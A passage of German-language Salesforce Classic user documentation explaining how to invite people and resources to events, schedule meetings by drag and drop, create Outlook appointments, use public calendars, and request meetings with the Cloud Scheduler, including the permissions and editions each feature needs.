Anhänge werden nur auf der Ereignisdetailseite angezeigt und nicht auf der Detailseite für andere Datensätze, denen das Ereignis zugeordnet ist. Wenn die Themenliste "Anhänge" nicht auf der Ereignisdetailseite angezeigt wird, bitten Sie Ihren Salesforce-Administrator, sie dem Ereignisseitenlayout hinzuzufügen.

## Einladen von Personen und Planen von Ressourcen

#### **Zugriffsanforderungen zum Einladen von Personen und Ressourcen**

Sie benötigen mindestens Lesezugriff für die Kontakte und Leads, die Sie zu einem Ereignis einladen. Um eine Ressource zu einem Ereignis einladen zu können, benötigen Sie dafür mindestens die Berechtigung "Ereignisse hinzufügen".

## **Berechtigung zum Bearbeiten von Ereignissen mit eingeladenen Teilnehmern**

 kennzeichnet ein Ereignis mit mindestens einer eingeladenen Person. Sie können ein Ereignis, zu dem Sie Personen eingeladen haben, nur dann bearbeiten, wenn Sie der Inhaber des Ereignisses sind. Wenn es sich bei dem Ereignis nicht um ein wiederkehrendes Ereignis handelt, können Sie das Ereignis einer anderen Person zuweisen.

Wenn Sie eine E-Mail-Aktualisierung senden möchten, können Sie sie allen eingeladenen Teilnehmern oder nur den Personen senden, die Sie während der Bearbeitung hinzugefügt oder gelöscht haben.

#### **Ereignisanwesenheit**

Durch das Ablehnen eines Ereignisses wird es aus Ihrem Kalender entfernt. Der Ereignisinhaber erhält keine E-Mail-Benachrichtigung, wenn eine eingeladene Person eine Einladung akzeptiert oder ablehnt.

Zuordnen von Ereignissen zu mehreren Kontakten (Gemeinsame Aktivitäten)

## **Maximale Anzahl zugeordneter Kontakte**

Sie können ein Ereignis bis zu 50 Kontakten (aber nur einem Lead) im Feld Name, einschließlich eines Hauptansprechpartners,

zuordnen. Wenn **Nicht neben dem Feld Name angezeigt wird, bitten Sie Ihren Administrator, "Gemeinsame Aktivitäten" zu** aktivieren.

## **Keine Unterstützung für wiederkehrende Ereignisse oder mehrere Ereignisinhaber**

Sie können einer Serie mit wiederkehrenden Ereignissen oder einem Ereignis, das mehrere Inhaber hat, nicht mehrere Kontakte zuordnen.

## Zuweisen von Ereignissen zu Kollegen

#### **Standardmäßiger Ereignisinhaber**

Standardmäßig ist ein Ereignis dem Benutzer zugewiesen, von dem es erstellt wird. Wenn Sie mehreren Personen unabhängige

Kopien eines neuen Ereignisses zuweisen möchten, klicken Sie neben **Zugewiesen zu** auf . Klicken Sie im nun geöffneten Fenster auf die Registerkarte "Mehrere Benutzer". Das Feld Zugewiesen zu ist in der Personal Edition nicht verfügbar.

## Ereignisse in Chatter

#### **Neue Ereignisse in Chatter-Feeds**

Wenn ein neues Ereignis einem Datensatz wie einem Lead, einem Account oder einem benutzerdefinierten Objekt zugeordnet ist, wird das Ereignis im Feed für den betreffenden Datensatz angezeigt. Bei jedem Datensatz, dem Sie folgen, werden Ihnen Feedeinträge für alle Ereignisse angezeigt, unabhängig davon, wer sie erstellt hat.

#### **Erstellen von Ereignissen in Feeds**

Ihr Salesforce-Administrator gibt an, ob Sie Chatter verwenden können, um Ereignisse für unterschiedliche Datensatztypen zu erstellen. Beispielsweise können manche Personen Ereignisse in den Feeds für Accounts, auf die sie zugreifen können, zwar anzeigen, aber nicht erstellen.

## **Keine wiederkehrenden Ereignisse in Chatter**

In Ihrem Chatter-Feed werden keine wiederkehrenden Ereignisse angezeigt – weder in Serie noch einzelne Ereignisse. Und Sie können wiederkehrenden Ereignissen in Chatter nicht folgen.

## <span id="page-1499-0"></span>SIEHE AUCH:

[Kalenderansichten in Salesforce Classic](#page-1493-2)

# Einladungen und Planung in Salesforce Classic

In Salesforce Classic können Sie Personen zu Besprechungen einladen, Besprechungseinladungen akzeptieren und mithilfe der Cloud-Planungsfunktion Besprechungszeiten vorschlagen. Außerdem können Sie in Salesforce Microsoft® Outlook® -Termine für Ereignisse erstellen.

1. [Einladen von Personen zu einem Ereignis und Planen von Ressourcen in Salesforce Classic](#page-1500-0) Laden Sie Benutzer, Kontakte und Leads zu einer Besprechung ein und planen Sie Besprechungsressourcen.

#### 2. [Schnelles Planen einer Besprechung über einen Account, Kontakt oder Lead in Salesforce Classic](#page-1501-0)

Mit der Planung per Ziehen-und-Ablegen können Sie Accounts, Kontakten und Leads zugeordnete Ereignisse planen, ohne die Listenansichtsseite zu verlassen. Sie ziehen Datensätze aus Listenansichten in Wochenkalenderansichten und geben die Details des Ereignisses in ein Overlay ein.

- 3. [Erstellen eines Outlook-Termins für ein Ereignis in Salesforce Classic](#page-1501-1) Sie können in Microsoft® Outlook® einen Termin aus den Details eines Ereignisses erstellen.
- 4. [Erstellen eines Ereignisses in einem öffentlichen Kalender in Salesforce Classic](#page-1502-0) Ein öffentlicher Kalender enthält einen Ereignisplan, der für eine Gruppe von Benutzern verfügbar ist, beispielsweise einen Vertriebsereigniskalender für eine Vertriebsabteilung. Wenn Ihr Salesforce-Administrator einen öffentlichen Kalender eingerichtet hat und Sie dieser Gruppe zugewiesen sind, können Sie den Kalender anzeigen. Außerdem können Sie ein Ereignis auf dieselbe Weise hinzufügen wie bei Ihrem eigenen Kalender.
- 5. [Verwenden der Cloud-Planungsfunktion zum Anfordern von Besprechungen in Salesforce Classic](#page-1502-1) Mit der Cloud-Planungsfunktion können Sie eine Besprechung mit einem Kontakt, Lead, Personenaccount oder Kollegen anfordern.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

.

## 6. [Antworten auf Ereigniseinladungen in Salesforce Classic](#page-1511-1)

Akzeptieren Sie eine Einladung zu einem Ereignis oder lehnen Sie sie ab. Nachdem Sie eine Einladung akzeptiert haben, können Sie das Ereignis in Outlook hinzufügen.

## <span id="page-1500-0"></span>Einladen von Personen zu einem Ereignis und Planen von Ressourcen in Salesforce Classic

Laden Sie Benutzer, Kontakte und Leads zu einer Besprechung ein und planen Sie Besprechungsressourcen.

- **1.** Klicken Sie auf der Ereignisdetailseite im Abschnitt "Einzuladende Personen auswählen" auf **Auswählen**.
- **2.** Suchen Sie im Dialogfeld "Einzuladende Personen auswählen" nach dem Typ der einzuladenden Person: Benutzer, Leads, Kontakte oder Ressourcen.
- **3.** Geben Sie einen Namen ganz oder teilweise ein oder lassen Sie das Feld leer, um die Suche zu erweitern. Klicken Sie auf **Suchen**.
- **4.** Verwenden Sie und U und U um Personen bzw. Ressourcen auszuwählen bzw. ihre Auswahl aufzuheben. Um weitere Personen oder Ressourcen einzuladen, führen Sie die Suche erneut durch und wählen Sie die gewünschten einzuladenden Teilnehmer aus.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

## NUTZERBERECHTIGUNGEN

Einladen von Personen zu einem Ereignis:

**•** "Ereignisse bearbeiten"

- **5.** Klicken Sie auf **Fertig**.
- **6.** Überprüfen Sie den Kalender der einzelnen eingeladenen Personen und passen Sie gegebenenfalls das Datum und die Uhrzeit des Ereignisses an.

Die Verfügbarkeit der eingeladenen Personen wird in deren Kalendern farblich angezeigt: belegte Zeiten werden blau und Abwesenheitszeiten rot dargestellt. Wenn für eine eingeladene Person für einen bestimmten Zeitpunkt mehrere Ereignisse geplant sind, werden alle Ereignisse im Kalender angezeigt. Um die Details eines Ereignisses anzuzeigen, bewegen Sie den Mauszeiger auf das Ereignis im Kalender.

- **7.** Um die Zuweisung einer eingeladenen Person zu einem Ereignis aufzuheben, klicken Sie neben dem Namen der eingeladenen Person auf **Entfernen**.
- **8.** Klicken Sie auf **Speichern & Aktualisierung senden**.

Eingeladene Leads, Kontakte und Personenaccounts erhalten eine E-Mail mit einem Link zu einer Webseite. Sie können die Einladung zu dem Ereignis bzw. der Ereignisserie akzeptieren oder ablehnen. Sie erhalten außerdem eine E-Mail-Zusammenfassung des Ereignisses. Wenn eine eingeladene Ressource zum gegebenen Zeitpunkt verfügbar ist, wird die Einladung automatisch von der Ressource akzeptiert.

# <span id="page-1501-0"></span>Schnelles Planen einer Besprechung über einen Account, Kontakt oder Lead in Salesforce Classic

Mit der Planung per Ziehen-und-Ablegen können Sie Accounts, Kontakten und Leads zugeordnete Ereignisse planen, ohne die Listenansichtsseite zu verlassen. Sie ziehen Datensätze aus Listenansichten in Wochenkalenderansichten und geben die Details des Ereignisses in ein Overlay ein.

Wenn der Link **Kalender öffnen** nicht angezeigt wird, bitten Sie Ihren Administrator, die Planung per Ziehen-und-Ablegen zu aktivieren.

- **1.** Klicken Sie unten in einer Listenansicht auf den Link **Kalender öffnen**. Unter der Ansicht wird eine Wochenansicht des Kalenders angezeigt.
- **2.** Ziehen Sie den Datensatz aus der Liste in ein Zeitfenster im Kalender. Es wird ein Popup-Fenster zum Erstellen eines Ereignisses angezeigt. Das Ereignis ist dem Datensatz, den Sie aus der Listenansicht gezogen haben, bereits zugeordnet.
- **•** Der Link **Kalender öffnen** wird nur unten in Listenansichten für Accounts, Kontakte und Leads angezeigt.
- **•** Die Planung per Ziehen-und-Ablegen ist nicht für die Registerkarte "Konsole", für Ereignisse mit eingeladenen Personen, für wiederkehrende Ereignisse, für den barrierefreien Zugriffsmodus oder für Connect Offline verfügbar.
- **•** Listenansichten, die die Planung per Ziehen-und-Ablegen ermöglichen, benötigen möglicherweise etwas länger, bis sie angezeigt werden.
- <span id="page-1501-1"></span>**•** Wenn Sie die Leiste zwischen der Listenansicht und dem Kalender ziehen, um die Größe eines der beiden Elemente zu verändern, wird die Größe für alle Ansichten gespeichert, in denen Sie die Planung per Ziehen-und-Ablegen verwenden. Sie können die Größe der Liste und des Kalenders jederzeit ändern.

# Erstellen eines Outlook-Termins für ein Ereignis in Salesforce Classic

Sie können in Microsoft® Outlook® einen Termin aus den Details eines Ereignisses erstellen.

- **1.** Klicken Sie auf der Detailseite für ein Ereignis auf **Zu Outlook hinzufügen**.
- **2.** Klicken Sie auf **Öffnen**, um das Ereignis direkt zu Outlook hinzuzufügen, oder auf "Speichern", um es als VCS-Datei auf dem Computer zu speichern. Importieren Sie die Datei in Outlook, wenn Sie sie als VCS-Datei speichern.

Der Outlook-Termin wird im Ordner "salesforce.com" hinzugefügt und mit der Kategorie "salesforce.com" versehen, damit während der Synchronisierung keine Duplikate erstellt werden.

Beachten Sie beim Hinzufügen von Ereignissen zu Outlook Folgendes.

- **•** Beim Anzeigen des Ereignisses in Outlook weist die Beschreibung keine Zeilenumbrüche auf, die Sie im Feld Beschreibung des Ereignisses eingegeben haben. Zeilenumbrüche werden in der . vcs-Datei durch doppelte Leerschritte ersetzt.
- **•** Darüber hinaus können Sie Ihre Salesforce-Ereignisse mit Lightning Sync oder Salesforce for Outlook mit Outlook synchronisieren.
- Anmerkung: Sie können auch Lightning für Outlook und Salesforce for Outlook verwenden, um Microsoft® Outlook®-E-Mails in Salesforce zu integrieren. Mit diesen E-Mail-Integrationsanwendungen können ausgehende oder gesendete E-Mails als Aufgaben in Salesforce protokolliert werden. Anschließend können Sie diese Aufgaben einem Kontakt, Lead oder einem anderen Datensatz zuweisen.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

## NUTZERBERECHTIGUNGEN

So aktivieren Sie die Planung per Ziehen und Ablegen:

**•** "Anwendung anpassen"

Erstellen von Ereignissen:

**•** "Ereignisse bearbeiten"

## NUTZERBERECHTIGUNGEN

Erstellen von Ereignissen:

**•** "Ereignisse bearbeiten"

## AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

## <span id="page-1502-0"></span>Erstellen eines Ereignisses in einem öffentlichen Kalender in Salesforce Classic

Ein öffentlicher Kalender enthält einen Ereignisplan, der für eine Gruppe von Benutzern verfügbar ist, beispielsweise einen Vertriebsereigniskalender für eine Vertriebsabteilung. Wenn Ihr Salesforce-Administrator einen öffentlichen Kalender eingerichtet hat und Sie dieser Gruppe zugewiesen sind, können Sie den Kalender anzeigen. Außerdem können Sie ein Ereignis auf dieselbe Weise hinzufügen wie bei Ihrem eigenen Kalender.

- **1.** Klicken Sie in einer Kalenderansicht auf **[Ändern]**, um zu einem öffentlichen Kalender zu wechseln.
- **2.** Wählen Sie das Datum und die Uhrzeit des Ereignisses aus:
	- **•** Klicken Sie in der Tagesanzeige auf eine Uhrzeit (z. B. **9:00 Uhr**), um ein Ereignis hinzuzufügen.
	- Klicken Sie in der Wochen- oder Monatsanzeige auf **"**, um an einem bestimmten Datum ein Ereignis hinzuzufügen.
- **3.** Geben Sie die Details des Ereignisses an.

# <span id="page-1502-1"></span>**4.** Klicken Sie auf **Speichern**. Alternativ können Sie auf **Speichern & Neue Aufgabe** klicken, um das Ereignis zu speichern und eine Aufgabe zu erstellen, oder auf **Speichern & Neues Ereignis**, um zu speichern und ein Ereignis zu erstellen.

# Verwenden der Cloud-Planungsfunktion zum Anfordern von Besprechungen in Salesforce Classic

Mit der Cloud-Planungsfunktion können Sie eine Besprechung mit einem Kontakt, Lead, Personenaccount oder Kollegen anfordern.

1. [Funktionsweise von der Cloud Scheduler in Salesforce Classic](#page-1503-0)

Wenn Sie eine Besprechung mit einem Kontakt, Lead, Personenaccount oder einem Kollegen mit dem Cloud Scheduler anfordern, erstellt Salesforce eine spezielle Webseite für Ihre Besprechung, auf der die vorgeschlagenen Besprechungstermine angezeigt werden. Wenn die eingeladenen Teilnehmer die Seite besuchen, wählen sie die Besprechungszeiten aus, in denen

sie verfügbar sind, und senden Ihnen eine Antwort. Salesforce verfolgt alle Antworten, sodass Sie den besten Besprechungstermin auswählen können, wenn Sie die Besprechung bestätigen.

2. [Anfordern einer Besprechung in Salesforce Classic](#page-1505-0)

Verwenden Sie den Cloud Scheduler zum Anfordern einer Besprechung mit einem Kontakt, Lead, Personenaccount oder einem Kollegen.

3. [Tipps zum Vorschlagen von Besprechungsterminen in Salesforce Classic](#page-1506-0)

Wenn Sie mit Cloud Scheduler eine Besprechung anfordern, können Sie entweder Besprechungstermine vorschlagen oder Salesforce Termine für Sie vorschlagen lassen. Ein Vorteil des Vorschlagenlassens von Besprechungsterminen durch Salesforce tritt bei Verzögerungen auf, die zwischen dem Zeitpunkt, zu dem Sie die Besprechungsanfrage senden, und dem Zeitpunkt auftreten können, zu dem der eingeladene Teilnehmer diese anzeigt. Wenn Sie beispielsweise eine Besprechung mit einem Kontakt an einem Montag anfordern und dieser Kontakt öffnet Ihre Anfrage erst am Donnerstag, schlägt Salesforce Termine ab Donnerstag vor.

4. [Ändern der eingeladenen Teilnehmer einer angeforderten Besprechung in Salesforce Classic](#page-1508-0)

Wenn Sie eine Besprechung über den Cloud Scheduler anfordern, können Sie eingeladene Teilnehmer jederzeit hinzufügen bzw. entfernen.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition**, **Group Edition** und **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen eines Ereignisses in einem öffentlichen Kalender:

**•** "Ereignisse bearbeiten"

AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

# Verkauf an die Kunden Planen und Verfolgen von Besprechungen und Aufgaben

# 5. [Neuplanen einer angeforderten Besprechung in Salesforce Classic](#page-1509-0)

Wenn Sie eine Besprechung mit Cloud Scheduler angefordert und noch nicht bestätigt haben, können Sie die Besprechung neu planen und neue Termine vorschlagen. Wenn Sie jedoch eine Besprechung bestätigen, wird diese in ein Ereignis umgewandelt, sodass Sie dann keine neuen Termine mehr vorschlagen können. Wenn Sie ein Ereignis erneut planen möchten, bearbeiten Sie das Ereignis, um das Datum zu ändern, und senden Sie an die eingeladenen Teilnehmer eine Aktualisierung.

6. [Bestätigen einer angeforderten Besprechung in Salesforce Classic](#page-1509-1)

Nachdem Sie mit Cloud Scheduler eine Besprechung angefordert haben, warten Sie auf die Antwort der eingeladenen Teilnehmer mit den Zeiten, in denen sie für eine Besprechung zur Verfügung stehen. Sie erhalten dann eine E-Mail-Benachrichtigung und die Besprechung wird in Salesforce automatisch mit den Zeiten aktualisiert, die von den eingeladenen Teilnehmern ausgewählt wurden. Sie können dann den besten Besprechungstermin auswählen und die Besprechung bestätigen.

# 7. [Absagen einer angeforderten Besprechung in Salesforce Classic](#page-1510-0)

Wenn Sie über den Cloud Scheduler eine Besprechung angefordert und die Besprechung noch nicht bestätigt wurde, können Sie die Besprechung absagen. Salesforce sendet automatisch an die eingeladenen Teilnehmer eine Absagebenachrichtigung. Wenn Sie eine Besprechung bestätigen, wird sie in ein Ereignis umgewandelt, das Sie genau wie andere Ereignisse auch löschen können.

# <span id="page-1503-0"></span>Funktionsweise von der Cloud Scheduler in Salesforce Classic

Wenn Sie eine Besprechung mit einem Kontakt, Lead, Personenaccount oder einem Kollegen mit dem Cloud Scheduler anfordern, erstellt Salesforce eine spezielle Webseite für Ihre Besprechung, auf der die vorgeschlagenen Besprechungstermine angezeigt werden. Wenn die eingeladenen Teilnehmer die Seite besuchen, wählen sie die Besprechungszeiten aus, in denen sie verfügbar sind, und senden Ihnen eine Antwort. Salesforce verfolgt alle Antworten, sodass Sie den besten Besprechungstermin auswählen können, wenn Sie die Besprechung bestätigen.

# **Schritt 1: Sie fordern eine Besprechung an und schlagen Besprechungszeiten vor**

Wechseln Sie auf der Registerkarte "Startseite" zum Bereich "Kalender" oder auf der Detailseite des Kontakts, Leads oder Personenaccounts, mit dem Sie eine Besprechung anfordern möchten, zur Themenliste "Offene Aktivitäten". Klicken Sie auf **Neue Besprechungsanfrage**, um die Besprechungsanfrageseite zu öffnen.



# AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

## NUTZERBERECHTIGUNGEN

So fordern Sie Besprechungen an:

**•** "Ereignisse bearbeiten" **UND** "E-Mail senden"

- **1.** Klicken Sie auf **An**, um andere Kollegen, Leads, Kontakte oder Personenaccounts zur Besprechung einzuladen.
- **2.** Klicken Sie in den Kalender, um bis zu fünf Besprechungstermine vorzuschlagen, oder lassen Sie Salesforce Zeiten für Sie vorschlagen.

#### **Schritt 2: Eingeladene Teilnehmer wählen die Zeiten aus, in denen sie verfügbar sind**

Salesforce sendet per E-Mail eine Besprechungsanfrage an die eingeladenen Teilnehmer, sodass diese die Zeiten auswählen können, in denen sie verfügbar sind.



- **1.** Eingeladene Teilnehmer klicken in der Besprechungsanfrage auf **Antwort auf diese Anfrage**, um die Webseite der Besprechung anzuzeigen.
- **2.** Auf der Webseite der Besprechung wählen die eingeladenen Teilnehmer die vorgeschlagenen Besprechungszeiten aus, in denen sie verfügbar sind, und senden Ihnen eine Antwort.

#### **Schritt 3: Sie bestätigen die Besprechung**

Salesforce verfolgt alle Antworten, sodass Sie sehen können, wann jeder eingeladene Teilnehmer verfügbar ist. Sie wählen dann den besten Besprechungstermin aus und bestätigen die Besprechung.



<span id="page-1505-0"></span>Anfordern einer Besprechung in Salesforce Classic

Verwenden Sie den Cloud Scheduler zum Anfordern einer Besprechung mit einem Kontakt, Lead, Personenaccount oder einem Kollegen.

Beachten Sie vor dem Verwenden von Cloud Scheduler folgende Tipps:

- **•** Sie müssen mindestens über Lesezugriff auf die Kontakte, Leads und Personenaccounts verfügen, mit denen Sie eine Besprechung anfordern.
- **•** Für jeden eingeladenen Teilnehmer muss eine E-Mail-Adresse hinterlegt sein, sodass ihnen von Salesforce eine Besprechungsanfrage gesendet werden kann.
- **•** Sie können bis zu 50 Personen zu einer Besprechung einladen. Als Teilnehmer können Sie nur Kontakte, Leads oder Personenaccounts oder nur Kollegen, die Salesforce verwenden, oder eine Mischung aus beiden Teilnehmergruppen einladen.
- **•** Die Installation von [Salesforce for Outlook](#page-1725-0) wird empfohlen, damit Sie Ihre Kalenderereignisse zwischen Salesforce und Microsoft® Outlook® synchronisieren können.

Beim Vorschlagen von Besprechungsterminen ist es hilfreich, wenn Sie Ihren Salesforce-Kalender auf dem aktuellen Stand haben, sodass Sie Ihre verfügbaren und belegten Zeiten sehen können.

So fordern Sie Besprechungen an:

- **1.** Wechseln Sie auf der Registerkarte "Startseite" zum Bereich "Kalender" oder auf der Detailseite des Kontakts, Leads oder Personenaccounts, den Sie zu einer Besprechung einladen möchten, zur Themenliste "Offene Aktivitäten".
- **2.** Klicken Sie auf **Neue Besprechungsanfrage**.

Wenn diese Schaltfläche nicht auf der Registerkarte Startseite im Kalender oder in der Themenliste "Offene Aktivitäten" angezeigt wird, bitten Sie Ihren Salesforce-Administrator, sie hinzuzufügen.

- **3.** Klicken Sie auf **An**, um andere Kollegen, Leads, Kontakte oder Personenaccounts zur Besprechung einzuladen.
	- **a.** Wählen Sie den Typ der einzuladenden Person der Dropdownliste aus. Personenaccounts werden in Kontaktsuchen zurückgegeben und können als eingeladene Teilnehmer hinzugefügt werden.
	- **b.** Geben Sie einen Namen ganz oder teilweise in das Textfeld ein oder lassen Sie das Feld leer, um die Suche zu erweitern.
	- **c.** Klicken Sie auf **Los!**.
	- **d.** Aktivieren Sie im Bereich "Suchergebnisse" die Kontrollkästchen neben den Personen, die Sie einladen möchten, und klicken Sie auf **Auswahl einfügen**. Um weitere Eingeladene hinzuzufügen, führen Sie eine neue Suche durch und wählen Sie beliebig viele weitere Personen aus. Wird neben dem Namen einer Person ein Warnsymbol (A) angezeigt, können Sie diese nicht zur Besprechung einladen, weil für sie keine E-Mail-Adresse hinterlegt ist. Nachdem Sie für diese Person eine E-Mail-Adresse hinterlegt haben, kann sie zu Besprechungen eingeladen werden.
	- **e.** Klicken Sie auf **Fertig**.
	- **f.** Wenn Sie eine Person entfernen möchten, die Sie soeben eingeladen haben, klicken Sie neben dem Namen der Person im Feld An auf "x". Sie können alle Teilnehmer entfernen, wenn Sie die Besprechung nicht über die Themenliste "Offene Aktivitäten" angefordert haben. In diesem Fall kann der erste Kontakt, Lead oder Personenaccount im Feld An nicht entfernt werden.
- **4.** Geben Sie einen Betreff und einen Ort ein.

Wenn Sie die Besprechung über die Themenliste "Offene Aktivitäten" angefordert haben, ist der Standardbetreff eine Kombination aus dem Accountnamen des Leads oder Kontakts und dem in Ihren persönlichen Daten angegebenen Firmennamen. Wenn Sie etwa eine Besprechung mit einem Kontakt des Unternehmens "Sterling" anberaumen und selbst für Musterfirma arbeiten, lautet der Standardbetreff Sterling und Musterfirma. Der Standardort lautet immer Wird ermittelt.

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

## NUTZERBERECHTIGUNGEN

Anfordern von Besprechungen:

**•** "Ereignisse bearbeiten" UND

- **5.** Wählen Sie eine der folgenden Registerkarten aus:
	- **• Ich schlage Besprechungstermine vor**: Schlagen Sie durch Auswählen der Termine im Kalender bis zu fünf Besprechungstermine vor.
	- **• Salesforce Besprechungstermine vorschlagen lassen**: Wählen Sie die Dauer und den Zeitrahmen der Besprechung aus und lassen Sie Salesforce bis zu fünf Besprechungstermine vorschlagen.
- **6.** Klicken Sie auf **Weiter**.
- **7.** Verfassen Sie eine Nachricht an die eingeladenen Teilnehmer und klicken Sie auf **Senden**.

Beachten Sie folgende Punkte:

- **•** Ihre E-Mail-Signatur wird automatisch in Ihre Nachricht eingefügt.
- **•** Wenn Sie auf **Senden** klicken, sendet Salesforce an alle eingeladenen Teilnehmer per E-Mail eine Besprechungsanfrage.
- **•** Auf der Website der Besprechung werden alle Nachrichten zwischen Ihnen und den eingeladenen Teilnehmern angezeigt. Dazu zählen Nachrichten eingeladener Teilnehmer, die sie mit der Antwort auf Ihre Besprechungsanfrage senden.
- **•** Wenn Sie die Besprechung über die Themenliste "Offene Aktivitäten" angefordert haben, wird die Besprechung nur auf der Detailseite für diesen Kontakt oder Lead angezeigt. Sie wird nicht auf der Themenliste "Offene Aktivitäten" für andere Teilnehmer angezeigt. Wenn Sie beispielsweise über die Kontaktdetailseite von Jane Smith eine Besprechung mit ihr angefordert haben und dann auf das Feld **An** geklickt haben, um John Doe einzuladen, wird die Besprechungsanfrage nur in der Themenliste "Offene Aktivitäten" von Jane Smith und nicht in der von John Doe angezeigt. Wenn Sie die Besprechung über den Bereich Kalender auf der Registerkarte Startseite angefordert haben, wird die Besprechung weder in der Themenliste "Offene Aktivitäten" von Jane Smith noch in der von John Doe angezeigt.

<span id="page-1506-0"></span>Nachdem Sie eine Besprechung angefordert haben, warten Sie auf die Antwort der eingeladenen Teilnehmer mit den Zeiten, in denen sie für eine Besprechung zur Verfügung stehen. Dann bestätigen Sie die Besprechung, indem Sie einen endgültigen Besprechungstermin auswählen.

## Tipps zum Vorschlagen von Besprechungsterminen in Salesforce Classic

Wenn Sie mit Cloud Scheduler eine Besprechung anfordern, können Sie entweder Besprechungstermine vorschlagen oder Salesforce Termine für Sie vorschlagen lassen. Ein Vorteil des Vorschlagenlassens von Besprechungsterminen durch Salesforce tritt bei Verzögerungen auf, die zwischen dem Zeitpunkt, zu dem Sie die Besprechungsanfrage senden, und dem Zeitpunkt auftreten können, zu dem der eingeladene Teilnehmer diese anzeigt. Wenn Sie beispielsweise eine Besprechung mit einem Kontakt an einem Montag anfordern und dieser Kontakt öffnet Ihre Anfrage erst am Donnerstag, schlägt Salesforce Termine ab Donnerstag vor.

## **Vorschlagen von Besprechungsterminen**

Beachten Sie beim Vorschlagen von Besprechungsterminen Folgendes:

- **•** Vorgeschlagene Termine werden nicht in Ihrem Salesforce-Kalender gespeichert. Die Besprechung wird erst nach dem [Bestätigen der Besprechung](#page-1509-1) in Ihrem Kalender angezeigt.
- **•** Wenn die eingeladenen Teilnehmer Ihre Besprechungsanfrage öffnen, werden die vorgeschlagenen Termine mit den Zeitangaben Ihrer Zeitzone angezeigt. Vorgeschlagene Termine werden nicht in der Zeitzone der eingeladenen Teilnehmer angezeigt.
- **•** Sie können keinen Zeitpunkt in der Vergangenheit (vor der schwarzen Linie im Kalender) vorschlagen.
- **•** Die schattierten Bereiche im Kalender weisen darauf hin, wann Sie und die anderen eingeladenen Kollegen auf Basis Ihrer Salesforce-Kalender terminlich belegt sind. Dunklere Schattierungen weisen darauf hin, dass mehrere Kollegen zur gleichen Zeit terminlich belegt sind.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

# NUTZERBERECHTIGUNGEN

Anfordern einer Besprechung:

- **•** "Ereignisse bearbeiten" UND
	- "E-Mail senden"
- **•** Verwenden Sie das Feld Dauer, um die Länge der Besprechung zu ändern.
- **•** Bewegen Sie den Mauszeiger auf den vorgeschlagenen Termin und klicken Sie auf "x", um einen vorgeschlagenen Termin zu entfernen.

## **Vorschlagenlassen von Besprechungsterminen durch Salesforce**

Beachten Sie beim Vorschlagen von Besprechungsterminen durch Salesforce Folgendes:

**•** Sie wissen erst, welche Termine vorgeschlagen werden, nachdem Sie die Besprechungsanfrage versendet haben. Wenn der erste eingeladene Teilnehmer Ihre Anfrage öffnet, prüft Salesforce die Kalender aller zur Besprechung eingeladenen Kollegen und schlägt auf Basis ihrer Verfügbarkeit Besprechungstermine vor.

Salesforce versucht, nicht die gleichen Termine vorzuschlagen, die eingeladene Teilnehmer bereits für andere unbestätigte Besprechungen ausgewählt haben. Wenn Sie beispielsweise eine Besprechung innerhalb der nächsten fünf Werktage anfordern und die eingeladenen Teilnehmer antworten, dass sie am Dienstag und Mittwoch zwischen 14.00 Uhr und 15.00 Uhr verfügbar sind, und Sie dann eine weitere Besprechung für den gleichen Zeitrahmen anfordern, schlägt Salesforce die Termine für Dienstag und Mittwoch zwischen 14.00 Uhr und 15.00 Uhr nicht vor, es sei denn, Ihr Kalender ist vollständig mit bestätigten Besprechungen und anderen Ereignissen belegt.

